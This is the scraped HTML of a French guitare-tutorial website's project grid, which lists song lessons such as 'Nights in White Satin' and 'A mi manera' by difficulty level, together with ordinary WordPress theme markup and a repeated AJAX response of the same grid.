		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/09/miniature-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/a-mi-manera-gipsy-kings-my-way/" title="A mi manera -Gipsy Kings (My Way)" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/09/miniature-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/a-mi-manera-gipsy-kings-my-way/" title="A mi manera -Gipsy Kings (My Way)" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>A mi manera -Gipsy Kings (My Way) </b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>A mi manera -Gipsy Kings (My Way) </b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/08/Miniature-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/pas-de-boogie-woogie-guitare/" title="Pas de Boogie Woogie &#8211; Eddy Mitchell" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/08/Miniature-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/pas-de-boogie-woogie-guitare/" title="Pas de Boogie Woogie &#8211; Eddy Mitchell" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Pas de Boogie Woogie &#8211; E.Mitchell</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Pas de Boogie Woogie &#8211; E.Mitchell</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/03/Miniature-Marathon-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/guitarathon-suite-64-idees-chansons-francaises/" title="Guitarathon (suite) &#8211; 64 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/03/Miniature-Marathon-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/guitarathon-suite-64-idees-chansons-francaises/" title="Guitarathon (suite) &#8211; 64 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Guitarathon suite &#8211; 64 idées chansons françaises</b><br />
Tous niveaux</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Guitarathon suite &#8211; 64 idées chansons françaises</b><br />
Tous niveaux</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/02/Capture-d’écran-2022-02-17-à-14.44.50-1024x572.png') !important;"><a href="https://terafabguitare.fr/project/100-idees-chansons-francaises/" title="Guitarathon &#8211; 100 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/02/Capture-d’écran-2022-02-17-à-14.44.50-1024x572.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/100-idees-chansons-francaises/" title="Guitarathon &#8211; 100 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Guitarathon &#8211; 100 idées chansons françaises</b><br />
Tous niveaux</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Guitarathon &#8211; 100 idées chansons françaises</b><br />
Tous niveaux</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div><div class="vc_pageable-load-more-btn" data-vc-grid-load-more-btn="true"><div class="vc_btn3-container  vc_grid-btn-load_more vc_btn3-inline"><a href="javascript:;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-default"  title="Load more">Load more</a></div></div></div>
	</div>
</div></div></div></div></div></div></div></div></div>
</div><div class="project-info-box"><div class="entry-meta portfolio-categories"><a href="javascript:void(0);" title="12 h 17 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-10-01T12:17:36+02:00">1 octobre 2022</time></a></div></div><div class="single-share-box">
	<div class="share-link-description">Partager cet article</div>
	<div class="share-buttons">
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fnights-in-white-satin-the-moody-blues%2F&#038;t=Nights+in+white+satin+-+The+Moody+Blues" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Facebook</span><span class="screen-reader-text">Partager sur Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fnights-in-white-satin-the-moody-blues%2F&#038;text=Nights+in+white+satin+-+The+Moody+Blues" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Twitter</span><span class="screen-reader-text">Partager sur Twitter</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=Nights%20in%20white%20satin%20-%20The%20Moody%20Blues%20-%20https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fnights-in-white-satin-the-moody-blues%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="social-text">Partager sur WhatsApp</span><span class="screen-reader-text">Partager sur WhatsApp</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Épingler le</span><span class="screen-reader-text">Partager sur Pinterest</span></a>
	</div>
</div>
	</article>


			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Suivez-moi&#8230;</div><div class="soc-ico"><p class="assistive-text">Trouvez nous sur :</p><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/home" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCOIQrwCGTj_3hdewlVuqdxQ" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></section><section id="paypal_donations-3" class="widget widget_paypal_donations wf-cell wf-1-3"><div class="widget-title">Soutenez-moi</div><p>Un don et je vous envoie le bouquin de tabs du site en pdf (tous les tutos guitare) ainsi que mon bouquin de chant/tabs qui m'accompagne partout...<br />
Vous les recevrez sur le mail lié à votre adresse Paypal</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</section><section id="text-2" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Contactez-moi sur ma page Facebook je vous répondrai&#8230;</div>			<div class="textwidget"><p><a href="https://www.facebook.com/LaGuitareSansBlabla">https://www.facebook.com/LaGuitareSansBlabla</a></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Ukulélé</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='prettyphoto-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_entypo-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/lib/vc-entypo/vc_entypo.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.5.1.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/d3/3.5.6/d3.min.js?ver=6.7.4" id="d3-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/liquid-fill-gauge/js/liquidgauge.js?ver=6.7.4" id="liquidgauge-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/legacy.min.js?ver=9.5.1.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.5.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js?ver=6.5.0" id="vc_masonry-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.5.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.5.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.5.0" id="vc_grid-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terafabguitare.fr/wp-admin/admin-ajax.php
body_size: 3347
content:
<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style>	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/10/Copie-de-Copie-de-Copie-de-18-chansons-1-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/nights-in-white-satin-the-moody-blues/" title="Nights in white satin &#8211; The Moody Blues" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2022/10/Copie-de-Copie-de-Copie-de-18-chansons-1-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/nights-in-white-satin-the-moody-blues/" title="Nights in white satin &#8211; The Moody Blues" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Nights in white satin &#8211; The Moody Blues </b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Nights in white satin &#8211; The Moody Blues </b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/09/miniature-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/a-mi-manera-gipsy-kings-my-way/" title="A mi manera -Gipsy Kings (My Way)" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2022/09/miniature-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/a-mi-manera-gipsy-kings-my-way/" title="A mi manera -Gipsy Kings (My Way)" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>A mi manera -Gipsy Kings (My Way) </b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>A mi manera -Gipsy Kings (My Way) </b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/08/Miniature-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/pas-de-boogie-woogie-guitare/" title="Pas de Boogie Woogie &#8211; Eddy Mitchell" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2022/08/Miniature-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/pas-de-boogie-woogie-guitare/" title="Pas de Boogie Woogie &#8211; Eddy Mitchell" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Pas de Boogie Woogie &#8211; E.Mitchell</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Pas de Boogie Woogie &#8211; E.Mitchell</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/03/Miniature-Marathon-2-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/guitarathon-suite-64-idees-chansons-francaises/" title="Guitarathon (suite) &#8211; 64 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2022/03/Miniature-Marathon-2-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/guitarathon-suite-64-idees-chansons-francaises/" title="Guitarathon (suite) &#8211; 64 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Guitarathon suite &#8211; 64 idées chansons françaises</b><br />
Tous niveaux</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Guitarathon suite &#8211; 64 idées chansons françaises</b><br />
Tous niveaux</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/02/Capture-d’écran-2022-02-17-à-14.44.50-1024x572.png') !important;"><a href="https://terafabguitare.fr/project/100-idees-chansons-francaises/" title="Guitarathon &#8211; 100 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2022/02/Capture-d’écran-2022-02-17-à-14.44.50-1024x572.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/100-idees-chansons-francaises/" title="Guitarathon &#8211; 100 idées chansons françaises" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Guitarathon &#8211; 100 idées chansons françaises</b><br />
Tous niveaux</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Guitarathon &#8211; 100 idées chansons françaises</b><br />
Tous niveaux</p>
